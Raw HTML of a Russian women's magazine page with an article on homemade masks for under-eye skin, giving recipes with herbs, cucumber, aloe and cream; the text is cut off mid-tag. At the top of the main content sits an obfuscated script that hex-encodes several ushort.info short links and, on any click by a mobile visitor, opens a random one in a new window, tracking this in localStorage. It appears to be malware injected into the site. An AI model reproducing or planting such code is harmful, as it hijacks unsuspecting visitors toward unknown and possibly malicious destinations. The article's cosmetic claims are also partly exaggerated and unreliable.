e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head><body id="top" class="wp-singular post-template-default single single-post postid-84833 single-format-standard wp-theme-sahifa lazy-enabled"><div class="wrapper-outer"><div class="background-cover"></div><aside id="slide-out"><div class="search-mobile"><form method="get" id="searchform-mobile" action="https://vivalady.info/"> <button class="search-button" type="submit" value="Поиск"><i class="fa fa-search"></i></button> <input type="text" id="s-mobile" name="s" title="Поиск" value="Поиск" onfocus="if (this.value == 'Поиск') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск';}"  /></form></div><div class="social-icons"> <a class="ttip-none" title="Rss" href="https://vivalady.info/feed/" target="_blank"><i class="fa fa-rss"></i></a></div><div id="mobile-menu" ></div></aside><div id="wrapper" class="boxed"><div class="inner-wrapper"><header id="theme-header" class="theme-header center-logo"><div id="top-nav" class="top-nav"><div class="container"> <span class="today-date">Суббота ,  24  Январь 2026</span><div class="menu"><ul><li class="page_item page-item-3908"><a href="https://vivalady.info/arxiv/">Архив</a></li><li class="page_item page-item-1111"><a href="https://vivalady.info/vidzhety/">Виджеты</a></li><li class="page_item page-item-16100"><a href="https://vivalady.info/home-2/">Женский интернет журнал &#171;Вива-Леди&#187;</a></li><li class="page_item page-item-43"><a href="https://vivalady.info/karta-sajta/">Карта сайта</a></li><li class="page_item page-item-40"><a href="https://vivalady.info/kontakty/">Контакты</a></li></ul></div><div class="search-block"><form method="get" id="searchform-header" action="https://vivalady.info/"> <button class="search-button" type="submit" value="Поиск"><i class="fa fa-search"></i></button> <input class="search-live" type="text" id="s-header" name="s" title="Поиск" value="Поиск" onfocus="if (this.value == 'Поиск') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск';}"  /></form></div><div class="social-icons"> <a class="ttip-none" title="Rss" href="https://vivalady.info/feed/" target="_blank"><i class="fa fa-rss"></i></a></div></div></div><div class="header-content"> <a id="slide-out-open" class="slide-out-open" href="#"><span></span></a><div class="logo"><h2> <a title="Viva Lady" href="https://vivalady.info/"> <img src="https://vivalady.info/wp-content/uploads/2016/01/logo1.png" alt="Viva Lady"  /><strong>Viva Lady Женский интернет журнал. Мода и красота</strong> </a></h2></div><div class="clear"></div></div><nav id="main-nav" class="fixed-enabled"><div class="container"><div class="main-menu"><ul id="menu-glavnoe" class="menu"><li id="menu-item-3750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3750"><a href="https://vivalady.info/category/dom-i-semya/">Дом</a><ul class="sub-menu menu-sub-content"><li id="menu-item-3751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3751"><a href="https://vivalady.info/category/dom-i-semya/vospitanie-detej/">Воспитание детей</a></li><li id="menu-item-9808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9808"><a href="https://vivalady.info/category/dom-i-semya/vse-dlya-detok/detskie-igrushki/">Игрушки</a></li><li id="menu-item-3752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3752"><a href="https://vivalady.info/category/dom-i-semya/domovodstvo/">Домоводство</a></li><li id="menu-item-14048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14048"><a href="https://vivalady.info/category/dom-i-semya/tovary-dlya-doma/">Товары</a></li><li id="menu-item-3755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3755"><a href="https://vivalady.info/category/dom-i-semya/kulinariya-dom-i-semya/">Кулинария</a><ul class="sub-menu menu-sub-content"><li id="menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9890"><a href="https://vivalady.info/category/dom-i-semya/kulinariya-dom-i-semya/napitki-kulinariya-dom-i-semya/">Напитки</a></li><li id="menu-item-9782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9782"><a href="https://vivalady.info/category/dom-i-semya/kulinariya-dom-i-semya/recepty-prazdnichnih-blud/">Рецепты</a></li></ul></li><li id="menu-item-3754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3754"><a href="https://vivalady.info/category/dom-i-semya/interier/">Интерьер</a></li><li id="menu-item-3756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3756"><a href="https://vivalady.info/category/dom-i-semya/lyubov-i-otnosheniya/">Отношения</a></li><li id="menu-item-13788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13788"><a href="https://vivalady.info/category/dom-i-semya/sovety-dom-i-semya/">Советы</a></li></ul></li><li id="menu-item-3764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3764"><a href="https://vivalady.info/category/xobbi-uvlecheniya/">Хобби</a><ul class="sub-menu menu-sub-content"><li id="menu-item-3765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3765"><a href="https://vivalady.info/category/xobbi-uvlecheniya/astrologiya/">Астрология</a></li><li id="menu-item-3768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3768"><a href="https://vivalady.info/category/xobbi-uvlecheniya/rukodelie/">Рукоделие</a></li><li id="menu-item-3770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3770"><a href="https://vivalady.info/category/xobbi-uvlecheniya/samorazvitie/">Саморазвитие</a></li></ul></li><li id="menu-item-3773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3773"><a href="https://vivalady.info/category/zdorove/">Здоровье</a><ul class="sub-menu menu-sub-content"><li id="menu-item-3774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3774"><a href="https://vivalady.info/category/zdorove/beremennost-i-rody/">Беременность</a></li><li id="menu-item-13708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13708"><a href="https://vivalady.info/category/zdorove/apparatus/">Оборудование</a></li><li id="menu-item-3775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3775"><a href="https://vivalady.info/category/zdorove/diety/">Диеты</a></li><li id="menu-item-3776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3776"><a href="https://vivalady.info/category/zdorove/narodnye-sredstva/">Народные средства</a></li><li id="menu-item-3778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3778"><a href="https://vivalady.info/category/zdorove/sport-i-fitnes/">Спорт</a></li><li id="menu-item-13695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13695"><a href="https://vivalady.info/category/zdorove/for-women/">Для женщин</a></li><li id="menu-item-13547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13547"><a href="https://vivalady.info/category/zdorove/for_men/">Для мужчин</a></li><li id="menu-item-13596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13596"><a href="https://vivalady.info/category/zdorove/bolezni-zdorove/">Болезни</a></li></ul></li><li id="menu-item-3780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3780"><a href="https://vivalady.info/category/krasota/">Красота</a><ul class="sub-menu menu-sub-content"><li id="menu-item-3781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3781"><a href="https://vivalady.info/category/krasota/volosy-krasota/">Волосы</a></li><li id="menu-item-3782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3782"><a href="https://vivalady.info/category/krasota/makiyazh-krasota/">Макияж</a></li><li id="menu-item-3783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3783"><a href="https://vivalady.info/category/krasota/manikyur-pedikyur/">Маникюр</a></li><li id="menu-item-3784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://vivalady.info/category/krasota/parfyum-i-kosmetika/">Косметика</a></li><li id="menu-item-3786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3786"><a href="https://vivalady.info/category/krasota/uxod-za-telom-krasota/">Уход</a></li></ul></li><li id="menu-item-3787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3787"><a href="https://vivalady.info/category/moda-i-stil/">Мода</a><ul class="sub-menu menu-sub-content"><li id="menu-item-13901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13901"><a href="https://vivalady.info/category/moda-i-stil/obzory-internet-magazinov/">Интернет магазин</a></li><li id="menu-item-9850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9850"><a href="https://vivalady.info/category/xobbi-uvlecheniya/zhenskie-novosti/">Новости</a></li><li id="menu-item-3788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3788"><a href="https://vivalady.info/category/moda-i-stil/zhenskie-aksessuary/">Аксессуары</a></li><li id="menu-item-3789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3789"><a href="https://vivalady.info/category/moda-i-stil/zhenskij-garderob/">Одежда</a></li><li id="menu-item-3790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3790"><a href="https://vivalady.info/category/moda-i-stil/obuv/">Обувь</a></li><li id="menu-item-3791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3791"><a href="https://vivalady.info/category/moda-i-stil/svadebnaya-moda/">Свадьба</a></li></ul></li><li id="menu-item-3792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3792"><a href="https://vivalady.info/category/otdyx-turizm/">Туризм</a><ul class="sub-menu menu-sub-content"><li id="menu-item-3793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3793"><a href="https://vivalady.info/category/otdyx-turizm/vidy-turizma/">Виды</a></li><li id="menu-item-3794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3794"><a href="https://vivalady.info/category/otdyx-turizm/goroda-i-strany/">Города</a></li><li id="menu-item-3795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3795"><a href="https://vivalady.info/category/otdyx-turizm/marshruti/">Маршруты</a></li><li id="menu-item-3796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3796"><a href="https://vivalady.info/category/otdyx-turizm/sovety-turistam/">Советы</a></li><li id="menu-item-3797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3797"><a href="https://vivalady.info/category/otdyx-turizm/ekskursii/">Экскурсии</a></li></ul></li><li id="menu-item-19866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19866"><a href="https://vivalady.info/category/konkursy-i-akcii/">Конкурсы</a></li><li id="menu-item-19867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19867"><a href="https://vivalady.info/category/pr/">PR</a></li><li id="menu-item-19868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19868"><a href="https://vivalady.info/category/raznoe/">Разное</a></li></ul></div></div></nav></header><div id="main-content" class="container"> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> <div class="content"><div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="https://vivalady.info">Vivalady.info</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://vivalady.info/category/stati/">Статьи</a></span> <span class="delimiter">/</span> <span class="current">Натуральная молодость в домашних условиях: маски для кожи под глазами</span></div><article class="post-listing post-84833 post type-post status-publish format-standard has-post-thumbnail  category-stati" id="the-post"><div class="post-inner"><h1 class="name post-title entry-title"><span itemprop="name">Натуральная молодость в домашних условиях: маски для кожи под глазами</span></h1><p class="post-meta"> <span class="post-meta-author"><i class="fa fa-user"></i><a href="https://vivalady.info/author/admin/" title="">Мила Левчук </a></span> <span class="tie-date"><i class="fa fa-clock-o"></i>03.05.2023</span> <span class="post-cats"><i class="fa fa-folder"></i><a href="https://vivalady.info/category/stati/" rel="category tag">Статьи</a></span> <span class="post-views"><i class="fa fa-eye"></i>8 Просмотров</span></p><div class="clear"></div><div class="entry"><div class="fpm_start"></div><p><p><img decoding="async" title="Натуральная молодость в домашних условиях: маски для кожи под глазами" src="/wp-content/uploads/2023/05/c2ecb5cb598c60efc1d8f8512baa90d1.jpg"  alt="Натуральная молодость в домашних условиях: маски для кожи под глазами" /></p></p><p>Зона вокруг глаз самая уязвимая и предрасположена к возникновению морщинок, а недосыпания, несоблюдение диеты и переутомление провоцируют образование «мешков» и синяков. Структура кожи вокруг глаз отличается от других участков отсутствием жировой прослойки и мышц, <span id="more-84833"></span>поэтому первые «лучики» сначала появляются вокруг глаз, а с возрастом процесс набирает обороты. Маски под глаза, приготовленные в домашних условиях составят альтернативу салонному уходу – результат не хуже, а сам процесс приятней и доступней. Если вы молоды и кожа век находится в отличном состоянии, не стоит обольщаться – без соответствующего ухода проблемы будут появляться, как «снежный ком» и очень скоро мелкие морщинки перейдут в разряд глубоких. Именно поэтому важно обеспечить проблемной зоне лица регулярный уход. Основным акцентом, помимо кремов и сывороток, должны стать компрессы и маски, которые легко приготовить в домашних условиях из натуральных компонентов, они всегда находятся в холодильнике.</p><h2>Основные правила нанесения</h2><p>Кожа вокруг глаз отличается высокой чувствительностью, что объясняется ее строением. Чтобы не нанести нежной зоне вреда, желательно знать основные правила применения домашних средств:</p><ul><li>перед нанесением состава необходимо очистить лицо от макияжа и распарить;</li><li>важное условие: идеальное время для нанесения – за час до сна;</li><li>не делайте маски из продуктов, на которые у вас может быть аллергическая реакция;</li><li>домашние маски необходимо наносить предельно аккуратно – смесь не должна контактировать с глазами;</li><li>максимальное воздействие масок – не более 30 минут;</li><li>после процедуры лицо нужно умыть и протереть лосьоном, а затем нанести ваш обычный ухаживающий крем;</li><li>маски нужно делать дома, в спокойных условиях, забыв на время о хлопотах.</li></ul><blockquote><p><strong>Максимального эффекта стоит ожидать только в случае регулярных процедур – не менее двух раз в неделю.</strong></p></blockquote><p>Очень важно правильно выбрать натуральные продукты, которые обеспечат лифтинг-эффект и эффективно снимут отечность. Дома можно заняться собой не спеша и максимально расслабившись.</p><p><p><img decoding="async" title="Натуральная молодость в домашних условиях: маски для кожи под глазами" src="/wp-content/uploads/2023/05/99a74f6eef389bf3758e7b601c66cfdc.jpg"  alt="Натуральная молодость в домашних условиях: маски для кожи под глазами" /></p></p><h2>Зеленая лавка: продукты, которые любит кожа</h2><p>Взяв на заметку тот факт, что кожа в проблемной зоне лишена жировой прослойки и обладает повышенной чувствительностью нужно знать, какие продукты для домашних процедур можно и нужно применять, а какие могут оказать негативное раздражающее воздействие. Маски дома можно готовить из следующих полезных продуктов:</p><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );
/* ]]&gt; */</script> <ul><li>зелень (корень и зелень петрушки), укроп;</li><li>чай – черный или зеленый;</li><li>кисло-молочные продукты: сливки, сметана, жирный творог (обеспечат не только питание, но и лифтинг-уход);</li><li>овощи – картофель, огурец, кабачок;</li><li>натуральные масла;</li><li>травы: ромашка аптечная, календула, шалфей, любимый всеми алоэ, березовые почки.</li></ul><p>Эти компоненты составляют базовую основу ухода, также их можно использовать самостоятельно.</p><h2>Лучшие рецепты от природы</h2><p>Домашние маски, без сомнения, окажут лифтинг-эффект, сократят морщинки и не позволят образоваться новым. Следуйте рекомендациям, проявите настойчивость, и в скором времени взгляд станет сияющим, исчезнут отеки и синева.</p></p><h3>Витаминная маска из зелени</h3><p>Измельчите пару веточек петрушки и укропа, добавьте столовую ложку сливок, пару капель орехового или оливкового масла.<br /> Травяные компрессы и чай содержат полифенолы, которые омолаживают кожу. Компрессы отлично снимают отеки, оказывают лифтинг-эффект. Приготовьте заварку или травяной отвар, смочите в нем салфетки или ватные диски, разместите их на глазах. Оставьте для воздействия на 15-20 минут.</p><h3>Алое и огурец</h3><p>Для лифтинга и против отеков вам понадобится:</p><ul><li>20 г (1 ст. л) свежевыжатого сока алоэ;</li><li>40-50 г сока огурца;</li><li>10 капель миндального или персикового масла;</li><li>крахмал картофельный (сколько возьмет).</li></ul><p>Смешайте все компоненты до однородной массы, нанесите состав на кожу вокруг глаз, оставьте для воздействия на 20 минут. После удаления маски нанесите ваш ухаживающий крем.</p><blockquote><p><strong>Маска из огурца и алоэ отлично питает, а лифтинг-эффект, даже после первого применения, будет ощутим визуально.</strong></p></blockquote><p><p><img decoding="async" title="Натуральная молодость в домашних условиях: маски для кожи под глазами" src="/wp-content/uploads/2023/05/8ec244ff1bc2148017376e0f32d255ec.jpg"  alt="Натуральная 